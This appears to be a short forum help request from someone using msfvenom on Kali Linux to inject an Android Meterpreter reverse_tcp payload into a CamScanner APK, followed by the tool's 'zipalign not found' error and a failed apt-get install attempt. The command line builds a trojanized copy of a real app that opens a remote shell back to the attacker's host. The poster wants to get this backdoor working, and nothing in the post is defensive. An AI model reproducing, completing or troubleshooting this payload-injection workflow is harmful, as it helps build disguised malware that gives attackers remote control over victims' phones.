 when i try to inject payload in the apk this error occurs
root@kali:~# msfvenom -x /root/Documents/CamScanner_5.7.5.20180907.apk  -p android/meterpreter/reverse_tcp LHOST=192.168.0.1 LPORT=2410 -o cams
Using APK template: /root/Documents/CamScanner_5.7.5.20180907.apk
[-] No platform was selected, choosing Msf::Module::Platform::Android from the payload
[-] No arch selected, selecting arch: dalvik from the payload
Error: zipalign not found. If it's not in your PATH, please add it.`
i even try apt-get install zipalign
root@kali:~# apt-get install zipalign
Reading package lists... Done
Building dependency tree
Reading state information... Done
Package zipalign is not available, but is referred to by another package.
This may mean that the package is missing,
has been obsoleted, or is only available from another source`
E: Package 'zipalign' has no installation candidate